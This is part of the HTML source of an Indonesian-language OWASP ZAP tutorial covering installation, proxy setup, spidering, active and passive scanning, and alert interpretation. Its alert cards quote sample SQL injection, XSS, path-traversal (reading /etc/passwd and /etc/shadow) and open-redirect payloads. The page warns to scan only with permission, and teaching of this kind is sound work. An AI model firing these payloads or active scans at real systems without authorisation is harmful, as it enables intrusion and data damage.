                <span class="comment"># Ekstrak</span><br>
                <span class="term-prompt">$ </span><span class="term-cmd">tar -xzf ZAP_Linux.tar.gz</span><br><br>
                <span class="comment"># Jalankan ZAP</span><br>
                <span class="term-prompt">$ </span><span class="term-cmd">./ZAP_*/zap.sh</span><br><br>
                <span class="comment"># Atau jalankan headless (daemon mode)</span><br>
                <span class="term-prompt">$ </span><span class="term-cmd">./zap.sh <span class="term-highlight">-daemon -host 0.0.0.0 -port 8080</span></span>
              </div>
            </div>
            <div class="tip-box">
              <span class="box-icon">💡</span>
              <p>Di Kali Linux, ZAP sudah tersedia di repository: <code>sudo apt install zaproxy</code></p>
            </div>
          </div>

          <!-- macOS -->
          <div class="tab-panel" id="install-mac">
            <h3 class="mb-16">🍎 macOS via Homebrew</h3>
            <div class="terminal">
              <div class="terminal-header">
                <div class="term-dot r"></div><div class="term-dot y"></div><div class="term-dot g"></div>
                <span class="term-label">Terminal — zsh</span>
                <button class="copy-btn">copy</button>
              </div>
              <div class="terminal-body">
                <span class="comment"># Install via Homebrew Cask</span><br>
                <span class="term-prompt">% </span><span class="term-cmd">brew install --cask <span class="term-out">owasp-zap</span></span><br><br>
                <span class="comment"># Verifikasi instalasi</span><br>
                <span class="term-prompt">% </span><span class="term-cmd">zap.sh <span class="term-highlight">-version</span></span>
                <span class="output-line">ZAP 2.x.x</span>
              </div>
            </div>
          </div>

          <!-- Docker -->
          <div class="tab-panel" id="install-docker">
            <h3 class="mb-16">🐳 Docker (Rekomendasi untuk CI/CD)</h3>
            <div class="terminal">
              <div class="terminal-header">
                <div class="term-dot r"></div><div class="term-dot y"></div><div class="term-dot g"></div>
                <span class="term-label">Terminal — Docker</span>
                <button class="copy-btn">copy</button>
              </div>
              <div class="terminal-body">
                <span class="comment"># Pull image ZAP terbaru</span><br>
                <span class="term-prompt">$ </span><span class="term-cmd">docker pull <span class="term-out">ghcr.io/zaproxy/zaproxy:stable</span></span><br><br>
                <span class="comment"># Jalankan ZAP sebagai daemon</span><br>
                <span class="term-prompt">$ </span><span class="term-cmd">docker run -d -p 8080:8080 ghcr.io/zaproxy/zaproxy:stable <span class="term-highlight">zap.sh -daemon -host 0.0.0.0 -port 8080</span></span><br><br>
                <span class="comment"># Jalankan Baseline Scan langsung</span><br>
                <span class="term-prompt">$ </span><span class="term-cmd">docker run --rm ghcr.io/zaproxy/zaproxy:stable <span class="term-highlight">zap-baseline.py -t</span> <span class="term-out">https://target.example.com</span></span><br><br>
                <span class="comment"># Full scan dengan laporan HTML</span><br>
                <span class="term-prompt">$ </span><span class="term-cmd">docker run -v $(pwd):/zap/wrk/:rw ghcr.io/zaproxy/zaproxy:stable <span class="term-highlight">zap-full-scan.py -t</span> <span class="term-out">https://target.example.com</span> <span class="term-highlight">-r report.html</span></span>
              </div>
            </div>
            <div class="info-box">
              <span class="box-icon">ℹ️</span>
              <p><strong>Tiga jenis scan script Docker ZAP:</strong><br>
              • <code>zap-baseline.py</code> — Passive scan saja, aman untuk production<br>
              • <code>zap-api-scan.py</code> — Scan REST/GraphQL API via OpenAPI spec<br>
              • <code>zap-full-scan.py</code> — Active + Passive scan, jangan di production!</p>
            </div>
          </div>
        </div>

        <div class="warn-box">
          <span class="box-icon">⚠️</span>
          <p><strong>Kebutuhan Java:</strong> ZAP memerlukan Java 11 atau lebih baru. Gunakan perintah <code>java -version</code> untuk memverifikasi. Jika belum ada, download dari <strong>adoptium.net</strong> (Eclipse Temurin JDK).</p>
        </div>
      </section>

      <!-- SECTION 3: KONFIGURASI PROXY -->
      <section class="section reveal" id="s3">
        <div class="section-header">
          <span class="section-number">// 03 &mdash; Konfigurasi Proxy Browser</span>
          <h2 class="section-title">Konfigurasi Proxy Browser</h2>
          <p class="section-desc">ZAP bekerja sebagai intercepting proxy — browser harus dikonfigurasi untuk mengirim traffic melalui ZAP agar request/response dapat dianalisis.</p>
        </div>

        <h3>🔧 Setup Manual Browser</h3>
        <div class="grid-2">
          <div class="card">
            <div class="card-title">🦊 Firefox</div>
            <div class="card-body">
              <p>Settings → Network Settings → Manual proxy configuration:</p>
              <br>
              <p><strong>HTTP Proxy:</strong> <code>127.0.0.1</code> &nbsp; <strong>Port:</strong> <code>8080</code></p>
              <p><strong>Atau gunakan:</strong> FoxyProxy Extension untuk toggle cepat</p>
            </div>
          </div>
          <div class="card">
            <div class="card-title">🌐 Chrome / Edge</div>
            <div class="card-body">
              <p>Chrome menggunakan proxy sistem. Gunakan flag startup:</p>
              <br>
              <p><code>chrome --proxy-server="http://127.0.0.1:8080"</code></p>
              <p><strong>Atau gunakan:</strong> SwitchyOmega Extension</p>
            </div>
          </div>
        </div>

        <h3 class="mt-16 mb-16">📜 Install ZAP Root Certificate (untuk HTTPS)</h3>
        <p class="mb-16">Agar ZAP bisa mendekripsi HTTPS traffic, browser harus mempercayai sertifikat CA ZAP:</p>
        <div class="lab-step"><div class="lab-step-num">1</div><div class="lab-step-content">Di ZAP: <strong>Tools → Options → Network → Server Certificates → Save</strong> → simpan file <code>zap_root_ca.cer</code></div></div>
        <div class="lab-step"><div class="lab-step-num">2</div><div class="lab-step-content"><strong>Firefox:</strong> Settings → Privacy & Security → View Certificates → Import → pilih file cert ZAP</div></div>
        <div class="lab-step"><div class="lab-step-num">3</div><div class="lab-step-content"><strong>Chrome/Windows:</strong> Klik kanan file .cer → Install Certificate → Local Machine → Trusted Root CAs</div></div>
        <div class="lab-step"><div class="lab-step-num">4</div><div class="lab-step-content">Buka browser yang sudah dikonfigurasi proxy, akses <code>http://zap</code> untuk memverifikasi koneksi ke ZAP berhasil.</div></div>

        <div class="info-box">
          <span class="box-icon">💡</span>
          <p><strong>Tip Cepat:</strong> ZAP menyediakan shortcut URL khusus: browse ke <code>http://zap</code> (bukan www.zap.com) dan ZAP akan otomatis menawarkan download sertifikat CA-nya untuk browser Anda.</p>
        </div>

        <h3 class="mt-16 mb-16">🔧 ZAP Default Ports</h3>
        <table class="cheat-table">
          <tr>
            <th>Komponen</th>
            <th>Port Default</th>
            <th>Keterangan</th>
          </tr>
          <tr>
            <td class="flag-col">HTTP/HTTPS Proxy</td>
            <td>8080</td>
            <td>Port utama untuk traffic dari browser — bisa diubah di Options → Network → Local Servers</td>
          </tr>
          <tr>
            <td class="flag-col">ZAP API</td>
            <td>8080</td>
            <td>REST API untuk automasi — aktifkan di Options → API (butuh API key di production)</td>
          </tr>
          <tr>
            <td class="flag-col">Ajax Spider</td>
            <td>—</td>
            <td>Menggunakan browser lokal (Selenium) — tidak perlu port terpisah</td>
          </tr>
        </table>
      </section>

      <!-- SECTION 4: SPIDER SCAN -->
      <section class="section reveal" id="s4">
        <div class="section-header">
          <span class="section-number">// 04 &mdash; Spider Scan</span>
          <h2 class="section-title">Spider Scan — Site Discovery</h2>
          <p class="section-desc">Spider adalah crawler yang menjelajahi aplikasi web secara otomatis untuk membangun site map. ZAP memiliki dua jenis spider: Traditional Spider dan AJAX Spider.</p>
        </div>

        <div class="grid-2">
          <div class="card">
            <div class="card-title">🕸️ Traditional Spider</div>
            <div class="card-body">Mengikuti link HTML statis (href, form action, srcset). Cepat tapi tidak bisa mengeksekusi JavaScript — melewatkan SPA/React/Vue apps. Cocok untuk aplikasi web tradisional.</div>
          </div>
          <div class="card">
            <div class="card-title">⚡ AJAX Spider</div>
            <div class="card-body">Menggunakan browser headless (Selenium/ChromeDriver) untuk mengeksekusi JavaScript dan menemukan link yang di-render secara dinamis. Lebih lambat tapi jauh lebih komprehensif untuk SPA.</div>
          </div>
        </div>

        <h3 class="mt-16 mb-16">🕷️ Menjalankan Spider via ZAP GUI</h3>
        <div class="lab-step"><div class="lab-step-num">1</div><div class="lab-step-content">Klik kanan URL di Sites tree (panel kiri ZAP) → <strong>Attack → Spider</strong></div></div>
        <div class="lab-step"><div class="lab-step-num">2</div><div class="lab-step-content">Set <strong>Starting Point</strong> ke URL target (contoh: <code>http://testapp.local</code>)</div></div>
        <div class="lab-step"><div class="lab-step-num">3</div><div class="lab-step-content">Atur <strong>Max Depth</strong> (rekomendasi: 5) dan <strong>Max Children</strong> untuk membatasi scope</div></div>
        <div class="lab-step"><div class="lab-step-num">4</div><div class="lab-step-content">Klik <strong>Start Scan</strong> → pantau progres di tab Spider bawah ZAP</div></div>

        <h3 class="mt-16 mb-16">💻 Spider via ZAP CLI/API</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dot r"></div><div class="term-dot y"></div><div class="term-dot g"></div>
            <span class="term-label">Terminal — ZAP CLI</span>
            <button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Jalankan Spider via ZAP API (ZAP harus sudah berjalan)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">curl <span class="term-highlight">"http://localhost:8080/JSON/spider/action/scan/?apikey=yourApiKey&url=http://target.local"</span></span><br><br>
            <span class="comment"># Cek status Spider scan</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">curl <span class="term-highlight">"http://localhost:8080/JSON/spider/view/status/?scanId=0"</span></span>
            <span class="output-line">{"status": "75"}</span><br>
            <span class="comment"># Lihat hasil URLs yang ditemukan</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">curl <span class="term-highlight">"http://localhost:8080/JSON/spider/view/results/?scanId=0"</span></span>
          </div>
        </div>

        <div class="tip-box">
          <span class="box-icon">✅</span>
          <p><strong>Tips Spider Efektif:</strong> Untuk aplikasi yang memerlukan login, lakukan <em>manual browse</em> terlebih dahulu (buka browser, login manual dengan ZAP proxy aktif), baru jalankan Spider. ZAP akan menyertakan session cookies secara otomatis.</p>
        </div>
      </section>

      <!-- SECTION 5: ACTIVE SCAN -->
      <section class="section reveal" id="s5">
        <div class="section-header">
          <span class="section-number">// 05 &mdash; Active Scan</span>
          <h2 class="section-title">Active Scan — Vulnerability Detection</h2>
          <p class="section-desc">Active Scan secara aktif mengirim payload pengujian ke target untuk mendeteksi kerentanan nyata. Ini adalah fase invasif — HANYA jalankan di sistem yang Anda miliki atau ada izin tertulis.</p>
        </div>

        <div class="danger-box">
          <span class="box-icon">🚫</span>
          <p><strong>PERINGATAN KERAS:</strong> Active Scan MENGIRIM payload berbahaya (SQLi, XSS, dll) ke target. Ini dapat merusak data, menyebabkan downtime, dan jelas ILEGAL jika dilakukan tanpa izin. Selalu gunakan di lab/staging environment atau dengan izin tertulis pemilik sistem.</p>
        </div>

        <h3 class="mb-16">⚙️ Jenis Kerentanan yang Dideteksi Active Scan</h3>
        <div class="grid-3">
          <div class="card">
            <div class="card-title"><span class="risk-badge risk-high">HIGH</span></div>
            <div class="card-body" style="margin-top: 8px;">
              <ul style="list-style: none; display: flex; flex-direction: column; gap: 6px; font-size: 13px; color: var(--muted);">
                <li><span class="flag-dot flag-red"></span>SQL Injection</li>
                <li><span class="flag-dot flag-red"></span>Remote Code Execution</li>
                <li><span class="flag-dot flag-red"></span>Path Traversal</li>
                <li><span class="flag-dot flag-red"></span>Server-Side Request Forgery</li>
                <li><span class="flag-dot flag-red"></span>XML External Entity (XXE)</li>
              </ul>
            </div>
          </div>
          <div class="card">
            <div class="card-title"><span class="risk-badge risk-medium">MEDIUM</span></div>
            <div class="card-body" style="margin-top: 8px;">
              <ul style="list-style: none; display: flex; flex-direction: column; gap: 6px; font-size: 13px; color: var(--muted);">
                <li><span class="flag-dot flag-yellow"></span>Cross-Site Scripting (XSS)</li>
                <li><span class="flag-dot flag-yellow"></span>CSRF (Cross-Site Request Forgery)</li>
                <li><span class="flag-dot flag-yellow"></span>Insecure Direct Object Reference</li>
                <li><span class="flag-dot flag-yellow"></span>Open Redirect</li>
                <li><span class="flag-dot flag-yellow"></span>Command Injection</li>
              </ul>
            </div>
          </div>
          <div class="card">
            <div class="card-title"><span class="risk-badge risk-low">LOW</span></div>
            <div class="card-body" style="margin-top: 8px;">
              <ul style="list-style: none; display: flex; flex-direction: column; gap: 6px; font-size: 13px; color: var(--muted);">
                <li><span class="flag-dot flag-blue"></span>Missing Security Headers</li>
                <li><span class="flag-dot flag-blue"></span>Insecure Cookie Flags</li>
                <li><span class="flag-dot flag-blue"></span>Information Disclosure</li>
                <li><span class="flag-dot flag-blue"></span>Verbose Error Messages</li>
                <li><span class="flag-dot flag-blue"></span>Outdated Libraries (passive)</li>
              </ul>
            </div>
          </div>
        </div>

        <h3 class="mt-16 mb-16">🔥 Menjalankan Active Scan</h3>
        <div class="lab-step"><div class="lab-step-num">1</div><div class="lab-step-content">Pastikan site sudah di-spider terlebih dahulu — Active Scan membutuhkan site map yang lengkap.</div></div>
        <div class="lab-step"><div class="lab-step-num">2</div><div class="lab-step-content">Klik kanan node di Sites tree → <strong>Attack → Active Scan</strong></div></div>
        <div class="lab-step"><div class="lab-step-num">3</div><div class="lab-step-content">Di dialog Active Scan, pilih <strong>Policy</strong> (Default Policy atau custom) dan <strong>Recurse</strong> untuk scan seluruh subtree.</div></div>
        <div class="lab-step"><div class="lab-step-num">4</div><div class="lab-step-content">Klik <strong>Start Scan</strong> — pantau progress di tab Active Scan dan Alerts.</div></div>

        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dot r"></div><div class="term-dot y"></div><div class="term-dot g"></div>
            <span class="term-label">Active Scan via ZAP API</span>
            <button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Mulai Active Scan</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">curl <span class="term-highlight">"http://localhost:8080/JSON/ascan/action/scan/?apikey=yourKey&url=http://target.local&recurse=true"</span></span>
            <span class="output-line">{"scan": "0"}</span><br>
            <span class="comment"># Monitor progress Active Scan (0-100%)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">curl <span class="term-highlight">"http://localhost:8080/JSON/ascan/view/status/?scanId=0"</span></span>
            <span class="output-line">{"status": "42"}</span><br>
            <span class="comment"># Lihat alerts yang ditemukan</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">curl <span class="term-highlight">"http://localhost:8080/JSON/core/view/alerts/?baseurl=http://target.local"</span></span>
          </div>
        </div>

        <h3 class="mt-16 mb-16">⚙️ Scan Policy — Mengatur Agresivitas</h3>
        <table class="cheat-table">
          <tr>
            <th>Policy Level</th>
            <th>Deskripsi</th>
            <th>Rekomendasi</th>
          </tr>
          <tr>
            <td class="flag-col">Default Policy</td>
            <td>Semua rules aktif dengan threshold default. Komprehensif untuk kebanyakan kebutuhan.</td>
            <td>✅ Penggunaan umum</td>
          </tr>
          <tr>
            <td class="flag-col">Light (custom)</td>
            <td>Hanya rules risiko tinggi, strength rendah. Cepat, false positive minimal.</td>
            <td>✅ Production/staging sensitif</td>
          </tr>
          <tr>
            <td class="flag-col">Insane (custom)</td>
            <td>Semua rules, strength maksimal. Sangat lambat, banyak request.</td>
            <td>⚠️ Lab environment saja</td>
          </tr>
        </table>
      </section>

      <!-- SECTION 6: PASSIVE SCAN -->
      <section class="section reveal" id="s6">
        <div class="section-header">
          <span class="section-number">// 06 &mdash; Passive Scan</span>
          <h2 class="section-title">Passive Scan — Non-Invasive Analysis</h2>
        </div>

        <p class="mb-16">Passive Scan menganalisis setiap request/response HTTP yang melewati ZAP proxy <strong>tanpa mengirim request tambahan</strong>. Ini berarti tidak ada risiko merusak aplikasi atau data.</p>

        <div class="grid-2">
          <div class="card">
            <div class="card-title">✅ Yang Dideteksi Passive Scan</div>
            <div class="card-body">
              <ul style="list-style: none; display: flex; flex-direction: column; gap: 6px; font-size: 13px; color: var(--muted);">
                <li><span class="flag-dot flag-green"></span>Missing X-Frame-Options header</li>
                <li><span class="flag-dot flag-green"></span>Missing Content-Security-Policy</li>
                <li><span class="flag-dot flag-green"></span>Cookie tanpa HttpOnly/Secure flag</li>
                <li><span class="flag-dot flag-green"></span>Penggunaan HTTP (non-HTTPS)</li>
                <li><span class="flag-dot flag-green"></span>Versi library yang expose di header</li>
                <li><span class="flag-dot flag-green"></span>MIME type sniffing issues</li>
                <li><span class="flag-dot flag-green"></span>Timestamp disclosure</li>
              </ul>
            </div>
          </div>
          <div class="card">
            <div class="card-title">ℹ️ Cara Menggunakan</div>
            <div class="card-body">
              <p>Passive Scan berjalan <strong>otomatis</strong> setiap saat saat ada traffic melewati ZAP. Untuk memaksimalkan coverage:</p>
              <br>
              <ol style="color: var(--muted); font-size: 13px; padding-left: 16px; display: flex; flex-direction: column; gap: 8px;">
                <li>Konfigurasi browser menggunakan ZAP sebagai proxy</li>
                <li>Browse aplikasi secara manual — klik semua fitur, login, logout</li>
                <li>Cek tab <strong>Alerts</strong> di ZAP untuk melihat temuan</li>
                <li>Export laporan ke HTML/JSON</li>
              </ol>
            </div>
          </div>
        </div>

        <div class="tip-box">
          <span class="box-icon">✅</span>
          <p><strong>Passive Scan aman untuk production:</strong> Karena tidak mengirim request tambahan, Passive Scan bisa digunakan di environment production tanpa risiko merusak data atau menyebabkan downtime. Ini adalah cara paling aman untuk memulai security testing.</p>
        </div>
      </section>

      <!-- SECTION 7: ALERT ANALYSIS -->
      <section class="section reveal" id="s7">
        <div class="section-header">
          <span class="section-number">// 07 &mdash; Alert Analysis</span>
          <h2 class="section-title">Memahami Alert ZAP</h2>
          <p class="section-desc">ZAP mengategorikan temuan kerentanan sebagai "Alerts" dengan level risiko dari High hingga Informational. Berikut panduan interpretasi setiap alert.</p>
        </div>

        <h3 class="mb-16">Tingkat Risiko Alert</h3>
        <div class="status-grid">
          <div class="status-card status-open">
            <div class="status-label">HIGH</div>
            <p>Kerentanan kritis yang harus segera diperbaiki. Bisa menyebabkan akses tidak sah, pencurian data, atau eksekusi kode. Contoh: SQL Injection, RCE, XXE.</p>
          </div>
          <div class="status-card status-medium">
            <div class="status-label">MEDIUM</div>
            <p>Kerentanan signifikan yang perlu ditangani. Bisa dieksploitasi dalam kondisi tertentu. Contoh: XSS Reflected, CSRF, Open Redirect.</p>
          </div>
          <div class="status-card status-low">
            <div class="status-label">LOW / INFO</div>
            <p>Masalah konfigurasi atau informational. Tidak langsung berbahaya tapi bisa membantu attacker. Contoh: Missing headers, verbose error messages.</p>
          </div>
        </div>

        <div class="filter-search-wrap" style="margin-top: 32px;">
          <svg class="search-icon" width="16" height="16" viewBox="0 0 16 16" fill="currentColor"><path d="M11.5 7a4.5 4.5 0 11-9 0 4.5 4.5 0 019 0zM10.2 10.9l3.4 3.4" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round"/></svg>
          <input class="filter-search" id="filterSearch" type="text" placeholder="Cari alert... (contoh: SQL, XSS, header, cookie)">
        </div>

        <div class="filter-grid" id="filterGrid">

          <div class="filter-card" data-keywords="sql injection database sqli high">
            <div class="filter-category">SQL Injection — HIGH</div>
            <div class="filter-syntax">SQL Injection<span class="filter-copy" data-filter="SQL Injection">📋 copy</span></div>
            <div class="filter-desc">Attacker bisa menyisipkan SQL query berbahaya melalui input field untuk membaca/memodifikasi database.</div>
            <div class="filter-example">Payload: ' OR 1=1-- | 1' AND SLEEP(5)-- | UNION SELECT ...</div>
            <div class="filter-scenario">🎯 Temuan: Cek URL params, form fields, search boxes, login forms.</div>
          </div>

          <div class="filter-card" data-keywords="xss cross site scripting reflected stored medium">
            <div class="filter-category">Cross-Site Scripting — MEDIUM</div>
            <div class="filter-syntax">Cross Site Scripting (Reflected)<span class="filter-copy" data-filter="XSS">📋 copy</span></div>
            <div class="filter-desc">Script berbahaya dieksekusi di browser korban. Reflected: dari URL. Stored: tersimpan di database.</div>
            <div class="filter-example">Payload: &lt;script&gt;alert(1)&lt;/script&gt; | &lt;img src=x onerror=alert(1)&gt;</div>
            <div class="filter-scenario">🎯 Temuan: Input yang di-reflect ke halaman tanpa encoding yang tepat.</div>
          </div>

          <div class="filter-card" data-keywords="csrf cross site request forgery medium token">
            <div class="filter-category">CSRF — MEDIUM</div>
            <div class="filter-syntax">Absence of Anti-CSRF Tokens<span class="filter-copy" data-filter="CSRF">📋 copy</span></div>
            <div class="filter-desc">Form aksi penting (transfer, ganti password) tidak memiliki CSRF token — rentan terhadap serangan cross-site request.</div>
            <div class="filter-example">Fix: Tambahkan CSRF token pada setiap form yang mengubah state.</div>
            <div class="filter-scenario">🎯 Cek: Form POST tanpa token tersembunyi atau header X-CSRF-Token.</div>
          </div>

          <div class="filter-card" data-keywords="path traversal directory traversal lfi high">
            <div class="filter-category">Path Traversal — HIGH</div>
            <div class="filter-syntax">Path Traversal<span class="filter-copy" data-filter="Path Traversal">📋 copy</span></div>
            <div class="filter-desc">Attacker dapat mengakses file di luar direktori web root dengan manipulasi path seperti ../../etc/passwd.</div>
            <div class="filter-example">Payload: /../../../etc/passwd | ..%2F..%2Fetc%2Fshadow</div>
            <div class="filter-scenario">🎯 Cek: Parameter filename, include, path di URL/form.</div>
          </div>

          <div class="filter-card" data-keywords="header x-frame-options clickjacking low medium">
            <div class="filter-category">Missing Header — LOW</div>
            <div class="filter-syntax">X-Frame-Options Header Not Set<span class="filter-copy" data-filter="X-Frame-Options">📋 copy</span></div>
            <div class="filter-desc">Halaman dapat dimuat dalam iframe oleh website lain — rentan terhadap serangan Clickjacking.</div>
            <div class="filter-example">Fix: Header X-Frame-Options: DENY atau Content-Security-Policy: frame-ancestors 'none'</div>
            <div class="filter-scenario">🎯 Berlaku untuk semua halaman sensitif (login, transaksi).</div>
          </div>

          <div class="filter-card" data-keywords="cookie httponly secure flag low medium">
            <div class="filter-category">Cookie Security — LOW</div>
            <div class="filter-syntax">Cookie Without HttpOnly Flag<span class="filter-copy" data-filter="Cookie HttpOnly">📋 copy</span></div>
            <div class="filter-desc">Cookie sensitif (session) bisa dibaca oleh JavaScript — memungkinkan pencurian session via XSS.</div>
            <div class="filter-example">Fix: Set-Cookie: session=abc; HttpOnly; Secure; SameSite=Strict</div>
            <div class="filter-scenario">🎯 Cek semua cookie yang mengandung session/auth token.</div>
          </div>

          <div class="filter-card" data-keywords="csp content security policy low medium header">
            <div class="filter-category">Missing Header — MEDIUM</div>
            <div class="filter-syntax">Content Security Policy Not Set<span class="filter-copy" data-filter="CSP">📋 copy</span></div>
            <div class="filter-desc">Tanpa CSP, browser tidak tahu script mana yang boleh dieksekusi — memudahkan eksploitasi XSS.</div>
            <div class="filter-example">Fix: Content-Security-Policy: default-src 'self'; script-src 'self'</div>
            <div class="filter-scenario">🎯 Berlaku untuk semua halaman aplikasi web.</div>
          </div>

          <div class="filter-card" data-keywords="information disclosure server version header low info">
            <div class="filter-category">Information Disclosure — INFO</div>
            <div class="filter-syntax">Server Leaks Information via "X-Powered-By"<span class="filter-copy" data-filter="X-Powered-By">📋 copy</span></div>
            <div class="filter-desc">Header response mengungkapkan teknologi/versi server — membantu attacker mencari CVE yang sesuai.</div>
            <div class="filter-example">Contoh: X-Powered-By: PHP/7.4.3 | Server: Apache/2.4.41</div>
            <div class="filter-scenario">🎯 Fix: Hapus atau samarkan header Server dan X-Powered-By.</div>
          </div>

          <div class="filter-card" data-keywords="open redirect url redirection medium">
            <div class="filter-category">Open Redirect — MEDIUM</div>
            <div class="filter-syntax">URL Redirection to Untrusted Site<span class="filter-copy" data-filter="Open Redirect">📋 copy</span></div>
            <div class="filter-desc">Parameter URL dapat dialihkan ke domain eksternal tanpa validasi — bisa digunakan untuk phishing.</div>
            <div class="filter-example">Contoh: /redirect?url=http://evil.com | ?next=//evil.com</div>
            <div class="filter-scenario">🎯 Cek: Parameter redirect, return_url, next, callback di URL.</div>
          </div>

        </div>
      </section>

      <!-- SECTION 8: AUTHENTICATION TESTING -->
      <section class="section reveal" id="s8">
        <div class="section-header">
          <span class="section-number">// 08 &mdash; Authentication Testing</span>
          <h2 class="section-title">Authentication &amp; Session Testing</h2>
          <p class="section-desc">Menguji keamanan mekanisme autentikasi, manajemen sesi, dan kontrol akses — area yang paling sering memiliki kerentanan kritis.</p>
        </div>

        <h3 class="mb-16">🔐 Setup Authentication di ZAP</h3>
        <div class="lab-step"><div class="lab-step-num">1</div><div class="lab-step-content">Buka <strong>Sites → klik kanan target → Context → Include in Context</strong> untuk membuat context baru.</div></div>
        <div class="lab-step"><div class="lab-step-num">2</div><div class="lab-step-content">Di Context, buka <strong>Authentication</strong> → pilih type: Form-Based Authentication, JSON Authentication, atau Script-Based.</div></div>
        <div class="lab-step"><div class="lab-step-num">3</div><div class="lab-step-content">Isi <strong>Login URL</strong>, <strong>Username Parameter</strong>, dan <strong>Password Parameter</strong> sesuai form login target.</div></div>
        <div class="lab-step"><div class="lab-step-num">4</div><div class="lab-step-content">Set <strong>Logged In Indicator</strong> (string yang hanya muncul saat login, misal "Logout") dan <strong>Logged Out Indicator</strong>.</div></div>
        <div class="lab-step"><div class="lab-step-num">5</div><div class="lab-step-content">Tambahkan <strong>User</strong> di Context → Users dengan username dan password yang valid.</div></div>
        <div class="lab-step"><div class="lab-step-num">6</div><div class="lab-step-content">Jalankan Spider/Active Scan dengan <strong>User</strong> yang telah dikonfigurasi — ZAP akan otomatis login ulang jika sesi expired.</div></div>

        <h3 class="mt-16 mb-16">🎯 Kerentanan Autentikasi yang Umum</h3>
        <div class="grid-2">
          <div class="card">
            <div class="card-title">🔑 Broken Authentication</div>
            <div class="card-body">
              <ul style="list-style: none; display: flex; flex-direction: column; gap: 6px; font-size: 13px; color: var(--muted);">
                <li><span class="flag-dot flag-red"></span>Password tidak ada rate limiting → brute force</li>
                <li><span class="flag-dot flag-red"></span>Session ID mudah diprediksi</li>
                <li><span class="flag-dot flag-red"></span>Session tidak di-invalidate saat logout</li>
                <li><span class="flag-dot flag-yellow"></span>Session tidak expire otomatis</li>
                <li><span class="flag-dot flag-yellow"></span>Session ID dikirim via URL (bukan cookie)</li>
              </ul>
            </div>
          </div>
          <div class="card">
            <div class="card-title">🚪 Broken Access Control</div>
            <div class="card-body">
              <ul style="list-style: none; display: flex; flex-direction: column; gap: 6px; font-size: 13px; color: var(--muted);">
                <li><span class="flag-dot flag-red"></span>IDOR — akses resource orang lain via ID</li>
                <li><span class="flag-dot flag-red"></span>Privilege escalation horizontal/vertikal</li>
                <li><span class="flag-dot flag-yellow"></span>Endpoint admin accessible tanpa login</li>
                <li><span class="flag-dot flag-yellow"></span>Directory listing enabled</li>
                <li><span class="flag-dot flag-blue"></span>Missing function level access control</li>
              </ul>
            </div>
          </div>
        </div>
      </section>

      <!-- SECTION 9: ZAP SCRIPTING -->
      <section class="section reveal" id="s9">
        <div class="section-header">
          <span class="section-number">// 09 &mdash; ZAP Scripting (Zest)</span>
          <h2 class="section-title">ZAP Scripting &amp; Automation</h2>
          <p class="section-desc">ZAP mendukung beberapa jenis skrip untuk mengotomatiskan dan mengustomisasi pengujian keamanan. Zest adalah bahasa scripting JSON-based milik ZAP, namun juga mendukung JavaScript, Groovy, Python, dan Ruby.</p>
        </div>

        <h3 class="mb-16">📜 Jenis Skrip ZAP</h3>
        <table class="cheat-table">
          <tr>
            <th>Jenis Skrip</th>
            <th>Fungsi</th>
            <th>Use Case</th>
          </tr>
          <tr>
            <td class="flag-col">Active Rules</td>
            <td>Tambahkan rules custom untuk Active Scan</td>
            <td>Deteksi kerentanan spesifik aplikasi yang tidak ada di default rules</td>
          </tr>
          <tr>
            <td class="flag-col">Passive Rules</td>
            <td>Analisis response tanpa kirim request</td>
            <td>Deteksi informasi sensitif dalam response headers/body</td>
          </tr>
          <tr>
            <td class="flag-col">Authentication</td>
            <td>Custom login flow</td>
            <td>MFA, CAPTCHA, OAuth, SSO dengan flow kompleks</td>
          </tr>
          <tr>
            <td class="flag-col">Proxy</td>
            <td>Intercept dan modify request/response</td>
            <td>Tambah header, modifikasi parameter, inject token</td>
          </tr>
          <tr>
            <td class="flag-col">Standalone</td>
            <td>Script yang dijalankan manual</td>
            <td>Automasi tugas berulang, setup environment</td>
          </tr>
        </table>

        <h3 class="mt-16 mb-16">🐍 Contoh Python Script via ZAP API</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dot r"></div><div class="term-dot y"></div><div class="term-dot g"></div>
            <span class="term-label">Python — ZAP API Automation</span>
            <button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment">#!/usr/bin/env python3</span><br>
            <span class="comment"># pip install python-owasp-zap-v2.4</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">pip install <span class="term-highlight">python-owasp-zap-v2.4</span></span><br><br>
            <span class="output-line">from zapv2 import ZAPv2</span>
            <span class="output-line">import time</span>
            <span class="output-line"></span>
            <span class="output-line">target = 'http://testapp.local'</span>
            <span class="output-line">apiKey = 'your-api-key'</span>
            <span class="output-line">zap = ZAPv2(apikey=apiKey, proxies={'http': 'http://127.0.0.1:8080'})</span>
            <span class="output-line"></span>
            <span class="comment"># Akses target untuk memastikan sudah ada di Sites</span>
            <span class="output-line">zap.urlopen(target)</span>
            <span class="output-line"></span>
            <span class="comment"># Jalankan Spider</span>
            <span class="output-line">scanId = zap.spider.scan(target)</span>
            <span class="output-line">while int(zap.spider.status(scanId)) < 100:</span>
            <span class="open-port">    print(f"Spider: {zap.spider.status(scanId)}%")</span>
            <span class="output-line">    time.sleep(2)</span>
            <span class="output-line"></span>
            <span class="comment"># Jalankan Active Scan</span>
            <span class="output-line">scanId = zap.ascan.scan(target)</span>
            <span class="output-line">while int(zap.ascan.status(scanId)) < 100:</span>
            <span class="open-port">    print(f"Scan: {zap.ascan.status(scanId)}%")</span>
            <span class="output-line">    time.sleep(5)</span>
            <span class="output-line"></span>
            <span class="comment"># Export laporan HTML</span>
            <span class="output-line">with open('report.html', 'w') as f:</span>
            <span class="output-line">    f.write(zap.core.htmlreport())</span>
            <span class="open-port">print("Selesai! Laporan disimpan di report.html")</span>
          </div>
        </div>
      </section>

      <!-- SECTION 10: ETIKA & RISIKO -->
      <section class="section reveal" id="s10">
        <div class="section-header">
